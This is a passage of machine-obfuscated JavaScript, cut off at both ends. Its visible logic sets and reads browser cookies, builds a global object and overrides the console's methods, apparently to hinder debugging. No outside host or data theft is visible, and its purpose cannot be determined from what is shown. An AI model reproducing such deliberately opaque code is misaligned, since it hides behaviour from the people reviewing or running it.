_0x581951=_0x388681[_0x28285b(-78,183,142,"Ls#Q",168)](_0x388681[_0x3dce2a(1085,"HQ&2",1131,1155,1337)],_0x540c5c[_0x155aca(-184,10,-63,-157,"#LoB")+_0x59292("&fqw",874,671,966,889)+"g"]());continue;case"2":var _0x540c5c=new _0x65857a;continue;case"3":_0x35e2cd[_0x59292("Z#!D",716,508,803,757)+"e"]=_0x388681[_0x155aca(-330,-293,-412,-22,"rgU2")](_0x388681[_0x59292("bJIz",724,596,940,866)](_0x388681[_0x28285b(8,62,135,"C4T[",315)](_0x388681[_0x572ece(407,"Z#!D",599,443,463)](_0x388681[_0x572ece(960,"tRB[",768,762,833)](_0x321559,"="),_0x1eb4b1),"; "),_0x581951),_0x388681[_0x59292("fPAB",436,188,229,434)]);continue;case"4":_0x540c5c[_0x28285b(600,268,360,"MKFV",155)+"me"](_0x388681[_0x572ece(950,"v]9Y",999,938,1223)](_0x540c5c[_0x59292("^BVK",771,892,435,690)+"me"](),_0x388681[_0x59292("S3$)",520,418,609,463)](_0x388681[_0x59292("#LoB",564,521,850,639)](_0x388681[_0x572ece(927,"8w2C",916,1053,691)](_0x388681[_0x3dce2a(922,"QlVm",1003,829,1057)](_0x5d7cb7,1*-6813+-7653+-322*-45),-351+-1*8069+8480),3444+4775*1+-8159),2301+12*-733+-1499*-5)));continue}break}else{var _0x9e8697=_0x4c28e2?function(){function _0x5dc288(_0x47fcaf,_0x4488b5,_0x221010,_0x33dcff,_0x2da3cf){return _0x3dce2a(_0x47fcaf-264,_0x2da3cf,_0x221010-298,_0x4488b5- -1345,_0x2da3cf-207)}function _0x44a5ac(_0x3afbf6,_0x5a39b5,_0x4f774a,_0x5b5812,_0x1eab9e){return _0x572ece(_0x3afbf6-59,_0x1eab9e,_0x3afbf6- -124,_0x5b5812-191,_0x1eab9e-258)}function _0xbfac42(_0x309fc6,_0x58286c,_0x2d7b59,_0x11578b,_0x18d483){return _0x28285b(_0x309fc6-263,_0x58286c-182,_0x2d7b59- -426,_0x309fc6,_0x18d483-241)}function _0xf23c99(_0x37647e,_0x1d75ce,_0x2edfaf,_0x5678aa,_0x2b579d){return _0x3dce2a(_0x37647e-439,_0x1d75ce,_0x2edfaf-309,_0x2edfaf- -1027,_0x2b579d-100)}function _0x40b7df(_0x2b5d93,_0x583188,_0x22a562,_0x547fd5,_0x4718e6){return _0x3dce2a(_0x2b5d93-6,_0x547fd5,_0x22a562-418,_0x4718e6- -275,_0x4718e6-237)}if(_0x388681[_0x40b7df(345,652,479,"b7rK",431)](_0x388681[_0xbfac42("HQ&2",38,-13,108,-228)],_0x388681[_0x40b7df(955,840,625,"HQ&2",726)])){if(_0x281763)if(_0x388681[_0xbfac42("Wid7",-220,-187,-316,-281)](_0x388681[_0x44a5ac(562,767,358,519,"Wid7")],_0x388681[_0x5dc288(-274,-408,-265,-247,"#LoB")])){var _0x2aac36=_0x1fb908[_0x44a5ac(835,1055,1009,974,"NgRK")](_0x273d41,arguments);return _0x367dc8=null,_0x2aac36}else{var _0x183ca5=_0x281763[_0xbfac42("01Xc",33,-76,132,-212)](_0x32ae12,arguments);return _0x281763=null,_0x183ca5}}else{var _0x1a2c92=_0x178555?function(){function _0x46ea2a(_0x2f5b3c,_0x1e3736,_0x4a8ac9,_0xffd902,_0x300808){return _0x44a5ac(_0x2f5b3c- -1198,_0x1e3736-98,_0x4a8ac9-15,_0xffd902-312,_0x4a8ac9)}if(_0x1145a3){var _0x2c63e1=_0x4a53ce[_0x46ea2a(-333,-559,"QlVm",-77,-580)](_0x4859ac,arguments);return _0x1612e2=null,_0x2c63e1}}:function(){};return _0x363143=!1,_0x1a2c92}}:function(){};return _0x4c28e2=!1,_0x9e8697}}}}();function _0x2dba04(_0x1e8189,_0x38121b,_0x500f07,_0x8a8482,_0x166897){return _0x4f0857(_0x500f07-380,_0x38121b-297,_0x38121b,_0x8a8482-378,_0x166897-90)}function _0x112245(_0x15c694,_0x165c13,_0x2324b8,_0x31c62f,_0x3e01ac){return _0x2aa7ed(_0x3e01ac-128,_0x2324b8,_0x2324b8-10,_0x31c62f-338,_0x3e01ac-322)}var _0x56c05f=_0x2f310f[_0x42c9c0(-63,15,-57,"@q(i",45)](_0x188412,this,function(){function _0x834ee3(_0x2ba4cf,_0x1491b6,_0x4c0766,_0x1e794d,_0x5a942b){return _0x42c9c0(_0x2ba4cf-143,_0x1491b6-482,_0x4c0766-910,_0x5a942b,_0x5a942b-142)}function _0x102462(_0xf9e468,_0x127c17,_0x5ac43e,_0x2e758a,_0x52f7e3){return _0x2dba04(_0xf9e468-377,_0x52f7e3,_0x5ac43e-29,_0x2e758a-4,_0x52f7e3-373)}function _0x2f3208(_0x463467,_0xeaf8bf,_0x33f9f4,_0x4549d3,_0x5ca0ec){return _0x42c9c0(_0x463467-171,_0xeaf8bf-431,_0x4549d3-277,_0xeaf8bf,_0x5ca0ec-309)}function _0x2c523a(_0x4a63c4,_0x8a690c,_0x26bb6e,_0x522c12,_0x55273c){return _0x2dba04(_0x4a63c4-303,_0x522c12,_0x4a63c4- -81,_0x522c12-89,_0x55273c-57)}function _0x5e4080(_0x593eb1,_0x42ceb3,_0x3f51f8,_0xa31095,_0x22f574){return _0x4366d6(_0x593eb1-262,_0x42ceb3-415,_0x3f51f8,_0xa31095-8,_0x42ceb3-999)}if(_0x2f310f[_0x2c523a(910,794,639,"kN%H",932)](_0x2f310f[_0x2c523a(987,803,854,"[[$]",795)],_0x2f310f[_0x834ee3(608,737,732,908,"&fqw")]))return _0x56c05f[_0x834ee3(840,596,780,605,"QlVm")+_0x2c523a(960,813,948,"tRB[",1227)]()[_0x2c523a(1354,1528,1411,"[rLk",1529)+"h"](_0x2f310f[_0x5e4080(796,1067,"MKFV",1260,1002)])[_0x834ee3(1127,991,953,695,"#ekV")+_0x834ee3(1053,804,838,591,"c5mT")]()[_0x834ee3(1050,1048,845,817,"Dcf3")+_0x5e4080(1241,1107,"A^Si",1287,1080)+"r"](_0x56c05f)[_0x102462(1493,1593,1495,1528,"IJfg")+"h"](_0x2f310f[_0x2c523a(1136,1076,1207,"NgRK",933)]);var _0x4e18be=_0x4d6c00[_0x5e4080(1445,1197,"x#J0",1084,1248)+"e"][_0x2c523a(1321,1273,1375,"IC!(",1214)+"Of"](";",_0x416b5b);return _0x2f310f[_0x2c523a(1309,1258,1539,"Ls#Q",1060)](_0x4e18be,-(-9523+-1*1068+10592))&&(_0x4e18be=_0x101068[_0x2c523a(1249,1004,1390,"x#J0",1299)+"e"][_0x102462(964,1184,1182,1157,"WBvh")+"h"]),_0x2f310f[_0x2f3208(-164,"Ls#Q",111,71,20)](_0x4f3919,_0x192533[_0x834ee3(1222,1109,1100,892,"#LoB")+"e"][_0x102462(1365,1095,1244,1265,"bJIz")+_0x834ee3(1022,782,921,855,"34Y8")](_0x4ab328,_0x4e18be))});_0x2f310f[_0x2dba04(964,"c5mT",1124,1320,1211)](_0x56c05f);var _0x4453c6=function(){function _0x5aad7a(_0x2fd5a2,_0x5114f5,_0x5eea63,_0x26ca99,_0x5856f6){return _0x112245(_0x2fd5a2-280,_0x5114f5-56,_0x5114f5,_0x26ca99-425,_0x5856f6- -538)}function _0x218974(_0x5b4f84,_0x47e594,_0x590bac,_0x37f268,_0x1541a9){return _0x4366d6(_0x5b4f84-376,_0x47e594-393,_0x590bac,_0x37f268-396,_0x37f268- -647)}function _0x47e97b(_0x4871a9,_0x4003ae,_0x297c81,_0x58b74d,_0x3210c3){return _0x1763a6(_0x3210c3,_0x4003ae-253,_0x297c81- -722,_0x58b74d-121,_0x3210c3-415)}function _0x35c520(_0x2f5157,_0x1ee3e9,_0x4211d2,_0xe0ce6b,_0x237cf6){return _0x42c9c0(_0x2f5157-333,_0x1ee3e9-282,_0x2f5157-876,_0x4211d2,_0x237cf6-364)}function _0x39c5a5(_0x5819d0,_0x1db6b6,_0x2bcbb2,_0x1712c2,_0x2a1012){return _0x4366d6(_0x5819d0-237,_0x1db6b6-128,_0x1712c2,_0x1712c2-104,_0x1db6b6-161)}var _0x285e04={uaxfs:_0x2f310f[_0x5aad7a(576,"Ls#Q",358,68,312)],LCAlb:_0x2f310f[_0x5aad7a(73,"kN%H",264,259,138)],bWEyT:function(_0x5a9cab,_0x3a760a){function _0x3ce798(_0x1d3cd7,_0x19eb95,_0x183c04,_0x255334,_0x5a8f7f){return _0x35c520(_0x5a8f7f-331,_0x19eb95-12,_0x1d3cd7,_0x255334-8,_0x5a8f7f-493)}return _0x2f310f[_0x3ce798("Ls#Q",1332,1113,1260,1159)](_0x5a9cab,_0x3a760a)},bgnHM:_0x2f310f[_0x5aad7a(234,"Z#!D",224,-23,239)],dnAvN:_0x2f310f[_0x35c520(675,866,"v]9Y",743,918)],GNbFx:function(_0x7e18d3,_0x310452){function _0x2a309c(_0x14865e,_0x4b36f2,_0x34c45e,_0x1122c1,_0x3f8fde){return _0x35c520(_0x3f8fde- -277,_0x4b36f2-20,_0x14865e,_0x1122c1-382,_0x3f8fde-91)}return _0x2f310f[_0x2a309c("M$Jx",876,732,404,648)](_0x7e18d3,_0x310452)},NOJXL:_0x2f310f[_0x39c5a5(61,290,118,"[[$]",47)],BjXfe:function(_0x46b6cc,_0x2889b4){function _0x1ebd2(_0x8a9c72,_0x1602d1,_0x29e564,_0x21a050,_0x58a905){return _0x218974(_0x8a9c72-39,_0x1602d1-390,_0x21a050,_0x8a9c72-876,_0x58a905-309)}return _0x2f310f[_0x1ebd2(562,636,759,"v#pK",409)](_0x46b6cc,_0x2889b4)},TZCjp:function(_0x588e1d,_0x16decd){function _0x528b08(_0x114dd1,_0x3843e2,_0xc09075,_0x175283,_0x1226fe){return _0x218974(_0x114dd1-177,_0x3843e2-375,_0xc09075,_0x114dd1-288,_0x1226fe-100)}return _0x2f310f[_0x528b08(-102,-210,"&fqw",-104,-347)](_0x588e1d,_0x16decd)},ZCkiw:_0x2f310f[_0x35c520(616,780,"ZSk%",706,487)],cljop:_0x2f310f[_0x218974(-345,-738,"S3$)",-580,-682)],KMbRD:function(_0x10b14a){function _0x3b6cf2(_0xb6c1f3,_0x2f092d,_0x784bf3,_0x3f4e6a,_0x478731){return _0x47e97b(_0xb6c1f3-229,_0x2f092d-51,_0x478731-71,_0x3f4e6a-199,_0x2f092d)}return _0x2f310f[_0x3b6cf2(749,"Wid7",407,361,524)](_0x10b14a)},BEmks:_0x2f310f[_0x35c520(661,400,"IC!(",770,846)],kvAPi:_0x2f310f[_0x5aad7a(362,"gTv!",187,-59,200)],JAreH:function(_0x4364f6,_0xdbfb96){function _0x3bd814(_0x33cb3a,_0x1fb4bd,_0x2f7d17,_0x17ac77,_0x396818){return _0x5aad7a(_0x33cb3a-123,_0x33cb3a,_0x2f7d17-274,_0x17ac77-166,_0x2f7d17-786)}return _0x2f310f[_0x3bd814("cvB)",870,966,958,997)](_0x4364f6,_0xdbfb96)},RufRC:_0x2f310f[_0x39c5a5(301,211,158,"34Y8",186)],KVgyc:_0x2f310f[_0x5aad7a(446,"WBvh",28,91,297)],wbVJJ:_0x2f310f[_0x5aad7a(-1,"v]9Y",320,-61,185)],yUIVs:_0x2f310f[_0x47e97b(509,668,552,445,"a$5Y")],msKuG:_0x2f310f[_0x35c520(735,935,"HQ&2",922,801)],tySBf:_0x2f310f[_0x5aad7a(72,"S3$)",-72,190,71)],CIvZp:_0x2f310f[_0x39c5a5(196,119,340,"Ls#Q",-40)],cpyhF:_0x2f310f[_0x47e97b(347,187,165,332,"01Xc")],eMaJO:function(_0x39a63e,_0x236202){function _0x3eaeb6(_0x32c670,_0x28200e,_0x4f16e7,_0x5297ad,_0x38f3c1){return _0x5aad7a(_0x32c670-463,_0x5297ad,_0x4f16e7-328,_0x5297ad-276,_0x32c670-111)}return _0x2f310f[_0x3eaeb6(170,0,69,"bJIz",-7)](_0x39a63e,_0x236202)}};if(_0x2f310f[_0x5aad7a(99,"b7rK",413,499,340)](_0x2f310f[_0x47e97b(395,43,314,149,"fPAB")],_0x2f310f[_0x39c5a5(485,517,746,"kN%H",266)])){var _0x1a9ed8=!0;return function(_0x288e8c,_0x45bdbe){function _0x588fc3(_0x5c208b,_0x4eed13,_0x56e875,_0x179e02,_0x344e4e){return _0x218974(_0x5c208b-115,_0x4eed13-484,_0x5c208b,_0x344e4e-1869,_0x344e4e-117)}function _0x5e8ce8(_0x4f8861,_0x44dacb,_0x106c64,_0x40155c,_0x359989){return _0x218974(_0x4f8861-462,_0x44dacb-192,_0x4f8861,_0x106c64-1284,_0x359989-381)}var _0x501ea1={hTGBj:_0x285e04[_0x5c8439(1368,1270,1294,"IJfg",1031)],nEZmE:_0x285e04[_0x5c8439(1474,1356,1222,"34Y8",1496)],YlTOP:function(_0x5b9c22,_0x5188f5){function _0x173aa9(_0x49bb3c,_0xd2f1e5,_0x4ecebc,_0x1fc6e4,_0x27fd90){return _0x5c8439(_0x49bb3c-314,_0x27fd90- -1164,_0x4ecebc-163,_0xd2f1e5,_0x27fd90-158)}return _0x285e04[_0x173aa9(147,"8w2C",42,332,61)](_0x5b9c22,_0x5188f5)},tOtBP:_0x285e04[_0x5c8439(971,1015,1155,"Jk[b",921)],TRpKO:_0x285e04[_0x415722(605,474,837,660,"WBvh")],JpQWb:function(_0x2e760c,_0x2a5b52){function _0x2e3272(_0x103dd1,_0x19c315,_0x3ca1a9,_0x3bd8d3,_0x4dd94d){return _0x5c8439(_0x103dd1-376,_0x3bd8d3- -1663,_0x3ca1a9-297,_0x4dd94d,_0x4dd94d-499)}return _0x285e04[_0x2e3272(-397,-563,-432,-622,"01Xc")](_0x2e760c,_0x2a5b52)},gfvNk:_0x285e04[_0x415722(644,506,275,533,"bJIz")],XvCmR:function(_0x3b366e,_0x2aaf51){function _0x1bd2eb(_0x148f9a,_0x3057b6,_0xd2e811,_0x459747,_0x138d55){return _0x415722(_0x148f9a-147,_0x3057b6-480,_0xd2e811-15,_0x138d55-638,_0x3057b6)}return _0x285e04[_0x1bd2eb(790,"#LoB",1187,1191,1006)](_0x3b366e,_0x2aaf51)},pBsnZ:function(_0x44887e,_0x42360d){function _0x4bcc8e(_0x3e6a4d,_0x19b9fc,_0x3dbf7d,_0x477814,_0x41ab10){return _0x4eb138(_0x3e6a4d-115,_0x3e6a4d,_0x3dbf7d-91,_0x477814- -636,_0x41ab10-215)}return _0x285e04[_0x4bcc8e("bJIz",-299,-265,-287,-274)](_0x44887e,_0x42360d)},TTTqC:_0x285e04[_0x415722(320,578,541,566,"c5mT")],vlodT:_0x285e04[_0x415722(443,763,336,504,"u[^2")],ShqmB:function(_0x3fa51c){function _0x2836a0(_0x435f34,_0x4f6c97,_0x2c82a7,_0x5b0073,_0x8bc9e6){return _0x5e8ce8(_0x2c82a7,_0x4f6c97-20,_0x4f6c97- -125,_0x5b0073-320,_0x8bc9e6-443)}return _0x285e04[_0x2836a0(386,536,"Dcf3",273,422)](_0x3fa51c)}};function _0x5c8439(_0x51960c,_0x35f64e,_0x51fa73,_0x563ae3,_0x46b5c0){return _0x47e97b(_0x51960c-399,_0x35f64e-93,_0x35f64e-860,_0x563ae3-319,_0x563ae3)}function _0x4eb138(_0x3b06a3,_0xf9893f,_0x672de2,_0xbe291,_0x3d37da){return _0x5aad7a(_0x3b06a3-343,_0xf9893f,_0x672de2-410,_0xbe291-364,_0xbe291-302)}function _0x415722(_0x301bdf,_0x478107,_0x366b4a,_0x470d4f,_0x3da073){return _0x39c5a5(_0x301bdf-449,_0x470d4f-292,_0x366b4a-372,_0x3da073,_0x3da073-258)}if(_0x285e04[_0x4eb138(346,"fPAB",544,524,681)](_0x285e04[_0x415722(479,197,459,353,"]3jp")],_0x285e04[_0x415722(876,769,770,851,"&fqw")])){var _0x107872=_0x1a9ed8?function(){function _0x5bae4d(_0x59a33a,_0x53c673,_0x59c9c8,_0x347eaf,_0xc544c0){return _0x4eb138(_0x59a33a-492,_0x53c673,_0x59c9c8-173,_0x347eaf- -261,_0xc544c0-39)}function _0x1afc0b(_0x53aef1,_0x4f09ac,_0x56c798,_0xccb0d,_0x4dda45){return _0x588fc3(_0xccb0d,_0x4f09ac-342,_0x56c798-480,_0xccb0d-168,_0x53aef1- -1166)}function _0x3ef94c(_0x44ee04,_0x22be5e,_0x3fc9c0,_0x3022bb,_0x29accd){return _0x415722(_0x44ee04-354,_0x22be5e-376,_0x3fc9c0-205,_0x22be5e- -593,_0x3022bb)}function _0x207fdd(_0x10d711,_0x56d29c,_0x38d484,_0x2c7fb1,_0xaf781a){return _0x4eb138(_0x10d711-458,_0x38d484,_0x38d484-198,_0x10d711- -522,_0xaf781a-50)}function _0x41df98(_0x2d0d1d,_0x4d4236,_0x1560dc,_0x6cb5aa,_0x2b62f9){return _0x5e8ce8(_0x2d0d1d,_0x4d4236-483,_0x2b62f9- -629,_0x6cb5aa-149,_0x2b62f9-28)}if(_0x501ea1[_0x3ef94c(19,-135,-226,"Q0L2",-62)](_0x501ea1[_0x3ef94c(116,-23,-279,"gTv!",87)],_0x501ea1[_0x41df98("IJfg",51,131,-116,-89)])){var _0x31f5e3=_0x20240b[_0x41df98("#ekV",136,270,142,377)](_0x1e259f,arguments);return _0x5160a2=null,_0x31f5e3}else if(_0x45bdbe)if(_0x501ea1[_0x3ef94c(-501,-238,-41,"kN%H",-38)](_0x501ea1[_0x1afc0b(128,285,117,"[rLk",-49)],_0x501ea1[_0x1afc0b(194,103,464,"^^F(",85)]))_0x136875[_0x5bae4d(255,"fPAB",5,30,17)][_0x3ef94c(-266,-88,-298,"v]9Y",-291)+_0x3ef94c(-50,41,13,"A^Si",-94)+_0x207fdd(12,-43,"c5mT",-70,211)+_0x207fdd(-18,28,"@q(i",202,-217)](_0x501ea1[_0x41df98("LJws",15,-66,333,165)],_0x501ea1[_0x207fdd(107,-42,"bJIz",97,-34)]);else{var _0x3392b6=_0x45bdbe[_0x41df98("ZSk%",284,89,139,343)](_0x288e8c,arguments);return _0x45bdbe=null,_0x3392b6}}:function(){};return _0x1a9ed8=!1,_0x107872}else{var _0x31a16d=nCrZQE[_0x5e8ce8("fPAB",1013,810,910,801)](_0x51ffff,nCrZQE[_0x4eb138(-26,"&fqw",30,177,2)](nCrZQE[_0x4eb138(604,"Ls#Q",394,431,276)](nCrZQE[_0x5c8439(1626,1369,1325,"#ekV",1428)],nCrZQE[_0x588fc3("HQ&2",1725,1439,1401,1514)]),");"));_0x41b311=nCrZQE[_0x5c8439(1251,1077,1169,"cvB)",981)](_0x31a16d)}}}else for(var _0x1ad2cf=_0x285e04[_0x5aad7a(-134,"HQ&2",-87,-125,-67)][_0x47e97b(407,237,350,172,"Wid7")]("|"),_0x26e5b8=-1*-349+-3335+-1493*-2;;){switch(_0x1ad2cf[_0x26e5b8++]){case"0":for(var _0x5df3c7=-858+5638*-1+6496;aIAbuT[_0x5aad7a(446,"WBvh",233,522,403)](_0x5df3c7,_0x431ebf[_0x5aad7a(-135,"C4T[",63,131,37)+"h"]);_0x5df3c7++)for(var _0x1906ec=aIAbuT[_0x35c520(814,975,"[rLk",545,596)][_0x35c520(728,501,"bJIz",802,662)]("|"),_0x73b3af=1*-9659+573+9086;;){switch(_0x1906ec[_0x73b3af++]){case"0":var _0x1e3011=_0x24eaf1[_0x218974(-426,-393,"c5mT",-592,-740)+_0x47e97b(256,477,470,313,"34Y8")+"r"][_0x47e97b(245,266,434,163,"34Y8")+_0x5aad7a(-8,"kN%H",323,149,193)][_0x218974(-565,-510,"34Y8",-510,-778)](_0x380329);continue;case"1":_0x1e3011[_0x47e97b(519,306,396,552,"Wid7")+_0x35c520(875,948,"#Z6m",993,603)]=_0x32f836[_0x47e97b(-82,109,137,151,"#LoB")](_0x44d849);continue;case"2":var _0x5f52c6=_0x431ebf[_0x5df3c7];continue;case"3":_0x5909a2[_0x5f52c6]=_0x1e3011;continue;case"4":var _0xa0f602=_0x5909a2[_0x5f52c6]||_0x1e3011;continue;case"5":_0x1e3011[_0x5aad7a(-270,"Dcf3",30,-252,0)+_0x218974(-476,-296,"^BVK",-445,-511)]=_0xa0f602[_0x5aad7a(130,"tRB[",398,256,402)+_0x39c5a5(275,174,127,"LJws",-11)][_0x35c520(711,568,"x#J0",941,898)](_0xa0f602);continue}break}continue;case"1":var _0x431ebf=[aIAbuT[_0x47e97b(524,569,429,453,"WBvh")],aIAbuT[_0x5aad7a(214,"8w2C",216,308,160)],aIAbuT[_0x35c520(1096,1139,"#Z6m",1094,924)],aIAbuT[_0x5aad7a(-101,"IJfg",21,-280,-95)],aIAbuT[_0x39c5a5(282,183,89,"Jk[b",16)],aIAbuT[_0x5aad7a(166,"MKFV",486,383,269)],aIAbuT[_0x47e97b(672,496,507,578,"#LoB")]];continue;case"2":try{var _0x149bd1=aIAbuT[_0x5aad7a(37,"NgRK",189,283,116)](_0x14cafa,aIAbuT[_0x47e97b(214,273,231,403,"S3$)")](aIAbuT[_0x39c5a5(23,123,-107,"S3$)",243)](aIAbuT[_0x5aad7a(119,"HQ&2",273,395,299)],aIAbuT[_0x47e97b(496,417,590,492,"^^F(")]),");"));_0x22bae3=aIAbuT[_0x218974(-925,-447,"[[$]",-688,-586)](_0x149bd1)}catch{_0x22bae3=_0x58bca9}continue;case"3":var _0x5909a2=_0x22bae3[_0x218974(-708,-339,"IJfg",-524,-602)+"le"]=_0x22bae3[_0x47e97b(483,143,224,-15,"Wid7")+"le"]||{};continue;case"4":var _0x22bae3;continue}break}}();function _0x42c9c0(_0x5baa2e,_0x4dff35,_0x4939c9,_0x344df0,_0x52ad64){return _0x2aa7ed(_0x4939c9- -594,_0x344df0,_0x4939c9-146,_0x344df0-209,_0x52ad64-408)}var _0x46c3b9=_0x2f310f[_0x1763a6("fPAB",868,1053,1057,1086)](_0x4453c6,this,function(){var _0xb0af37={yfZKU:function(_0x182f5e,_0x455b96){function _0x29ac74(_0xe538ae,_0x5435f9,_0x10ae66,_0x1c43ea,_0x331f7f){return _0x55a7(_0x5435f9- -672,_0x331f7f)}return _0x2f310f[_0x29ac74(-98,24,261,-166,"^BVK")](_0x182f5e,_0x455b96)},qvmYO:function(_0xf8354a,_0x2405e0){function _0x38ff39(_0x4771e6,_0x3f0ebc,_0x32737a,_0xa9a22b,_0x2d486a){return _0x55a7(_0x32737a- -507,_0x3f0ebc)}return _0x2f310f[_0x38ff39(179,"#ekV",86,178,-160)](_0xf8354a,_0x2405e0)},JaaWh:function(_0x59500b,_0x26cd37){function _0x5691ca(_0xd05334,_0x3c99cc,_0xc2e365,_0x5cad1e,_0x105d65){return _0x55a7(_0x105d65- -940,_0x3c99cc)}return _0x2f310f[_0x5691ca(-121,"#ekV",-251,-81,-248)](_0x59500b,_0x26cd37)},iaGlx:function(_0x311c64,_0x474b0e){function _0xe1b6d0(_0x1f947f,_0xae1c31,_0x214a7c,_0x5e8917,_0x310489){return _0x55a7(_0x214a7c-747,_0x1f947f)}return _0x2f310f[_0xe1b6d0("QlVm",738,986,1243,826)](_0x311c64,_0x474b0e)},MeBpX:_0x2f310f[_0x1e9a9c(291,477,555,461,"IJfg")]};function _0x3c5615(_0x148aa3,_0x1e5d32,_0x22e69a,_0x3c1c54,_0xf67294){return _0x1763a6(_0xf67294,_0x1e5d32-420,_0x22e69a- -469,_0x3c1c54-47,_0xf67294-421)}function _0x3622d9(_0x3e4c8f,_0xdd3876,_0x15fd85,_0x341d85,_0xb1d0b7){return _0x1763a6(_0x15fd85,_0xdd3876-146,_0x3e4c8f-269,_0x341d85-221,_0xb1d0b7-278)}function _0x18c2b1(_0x23d88b,_0x26105c,_0x3c8b9e,_0x2ee793,_0x221543){return _0x1763a6(_0x23d88b,_0x26105c-171,_0x221543- -982,_0x2ee793-337,_0x221543-80)}function _0x1e9a9c(_0x1b8a99,_0x15f098,_0x2a3fc7,_0x736305,_0x3a846d){return _0x42c9c0(_0x1b8a99-97,_0x15f098-388,_0x1b8a99-61,_0x3a846d,_0x3a846d-251)}function _0x293e6d(_0x520e63,_0x5d942f,_0xa469a3,_0x2c7b3b,_0x1f4aff){return _0x1763a6(_0x2c7b3b,_0x5d942f-286,_0x520e63- -668,_0x2c7b3b-344,_0x1f4aff-370)}if(_0x2f310f[_0x1e9a9c(1,273,240,-128,"rgU2")](_0x2f310f[_0x293e6d(287,296,495,"MKFV",160)],_0x2f310f[_0x1e9a9c(-149,-362,118,-279,"a$5Y")]))_0x45b0b5=_0x1ed0d3;else{var _0x481461;try{if(_0x2f310f[_0x3622d9(1256,1041,"8w2C",1226,1355)](_0x2f310f[_0x293e6d(274,277,384,"IJfg",548)],_0x2f310f[_0x293e6d(655,698,882,"NgRK",841)])){var _0x33308b=_0x2f310f[_0x1e9a9c(-219,-90,-343,-87,"WBvh")](Function,_0x2f310f[_0x1e9a9c(-152,-121,-285,14,"#ekV")](_0x2f310f[_0x1e9a9c(145,-79,9,-50,"Jk[b")](_0x2f310f[_0x18c2b1("Kp^)",52,471,142,326)],_0x2f310f[_0x18c2b1("V%iy",474,498,337,360)]),");"));_0x481461=_0x2f310f[_0x1e9a9c(225,288,390,365,"Kp^)")](_0x33308b)}else{var _0x3afbec=new _0x66d93e;_0x3afbec[_0x3c5615(842,1026,824,744,"Q0L2")+"me"](_0xb0af37[_0x1e9a9c(-109,-134,-349,74,"Jk[b")](_0x3afbec[_0x18c2b1("IC!(",463,139,259,299)+"me"](),-4548+1*4549));var _0x409b3d=_0xb0af37[_0x3c5615(643,732,510,297,"[rLk")](_0x283a5d,_0x27dd0a);_0x5562ce[_0x3c5615(624,546,754,802,"QlVm")+"e"]=_0xb0af37[_0x3c5615(808,867,681,641,"Ls#Q")](_0xb0af37[_0x3622d9(1158,1189,"c5mT",1082,939)](_0xb0af37[_0x18c2b1("01Xc",-253,-156,118,-24)](_0xb0af37[_0x3c5615(569,624,709,513,"u[^2")](_0x45ee1c,"="),_0x409b3d),_0xb0af37[_0x1e9a9c(249,182,39,466,"NgRK")]),_0x3afbec[_0x18c2b1("Dcf3",-198,78,-3,56)+_0x3c5615(278,415,456,455,"#LoB")+"g"]())}}catch{if(_0x2f310f[_0x293e6d(479,487,283,"b7rK",672)](_0x2f310f[_0x3622d9(1192,1050,"NgRK",948,1276)],_0x2f310f[_0x293e6d(401,605,337,"MKFV",441)]))_0x481461=window;else{var _0x5dbe73=_0x33cc16?function(){function _0x314bb9(_0xc758c9,_0x1d19ed,_0x815e93,_0x94b105,_0x443bfc){return _0x3622d9(_0x815e93- -1467,_0x1d19ed-160,_0x1d19ed,_0x94b105-132,_0x443bfc-78)}if(_0x79487c){var _0x28d974=_0x9ccc31[_0x314bb9(-337,"#LoB",-221,-183,-330)](_0x565206,arguments);return _0x32d7fb=null,_0x28d974}}:function(){};return _0x11e57b=!1,_0x5dbe73}}for(var _0x31fa18=_0x481461[_0x3622d9(1460,1285,"^BVK",1488,1406)+"le"]=_0x481461[_0x293e6d(251,436,50,"5jlL",208)+"le"]||{},_0x156725=[_0x2f310f[_0x1e9a9c(-94,-222,-26,-279,"gTv!")],_0x2f310f[_0x18c2b1("34Y8",172,553,81,296)],_0x2f310f[_0x3622d9(1513,1276,"Ls#Q",1671,1317)],_0x2f310f[_0x18c2b1("LJws",224,309,361,199)],_0x2f310f[_0x1e9a9c(-175,-236,-281,-21,"#LoB")],_0x2f310f[_0x1e9a9c(20,290,-128,-87,"Wid7")],_0x2f310f[_0x293e6d(354,557,454,"fPAB",192)]],_0xd4e5d2=0;_0x2f310f[_0x3622d9(1525,1530,"[[$]",1721,1494)](_0xd4e5d2,_0x156725[_0x293e6d(327,200,484,"34Y8",360)+"h"]);_0xd4e5d2++)if(_0x2f310f[_0x3c5615(624,682,801,621,"WBvh")](_0x2f310f[_0x18c2b1("rgU2",276,312,242,323)],_0x2f310f[_0x3c5615(908,846,711,852,"A^Si")])){if(_0x3a72c7){var _0x376c3f=_0x31c1bd[_0x293e6d(658,791,709,"ZSk%",522)](_0x257aa0,arguments);return _0x854166=null,_0x376c3f}}else for(var _0x1aef28=_0x2f310f[_0x293e6d(619,804,809,"Z#!D",544)][_0x3c5615(757,740,612,617,"^BVK")]("|"),_0x19de4d=-7918*-1+9+-7927;;){switch(_0x1aef28[_0x19de4d++]){case"0":var _0x3348d5=_0x156725[_0xd4e5d2];continue;case"1":var _0x4f751e=_0x31fa18[_0x3348d5]||_0x17f19c;continue;case"2":var _0x17f19c=_0x4453c6[_0x3c5615(536,521,776,727,"v]9Y")+_0x3c5615(799,775,883,1049,"IC!(")+"r"][_0x1e9a9c(137,314,-17,94,"QlVm")+_0x18c2b1("MKFV",474,377,448,270)][_0x18c2b1("IC!(",87,65,395,220)](_0x4453c6);continue;case"3":_0x31fa18[_0x3348d5]=_0x17f19c;continue;case"4":_0x17f19c[_0x18c2b1("@q(i",214,294,241,345)+_0x18c2b1("S3$)",-331,-256,-160,-127)]=_0x4f751e[_0x3c5615(475,247,493,341,"Wid7")+_0x18c2b1("#LoB",247,634,633,379)][_0x3c5615(529,903,686,731,"kN%H")](_0x4f751e);continue;case"5":_0x17f19c[_0x3c5615(358,479,625,563,"Jk[b")+_0x1e9a9c(276,266,133,528,"Z#!D")]=_0x4453c6[_0x3c5615(412,473,520,398,"QlVm")](_0x4453c6);continue}break}}});_0x2f310f[_0x1763a6("MKFV",1129,1019,1e3,1147)](_0x46c3b9);var _0x358b4b=_0x2f310f[_0x2dba04(889,"#Z6m",1040,1222,1091)](GetCookie2,_0x2f310f[_0x4366d6(176,432,"#ekV",445,347)]);function _0x4366d6(_0x3be5ed,_0x442ca8,_0x36a51f,_0x25a4cb,_0x27d540){return _0x2aa7ed(_0x27d540- -427,_0x36a51f,_0x36a51f-319,_0x25a4cb-25,_0x27d540-470)}function 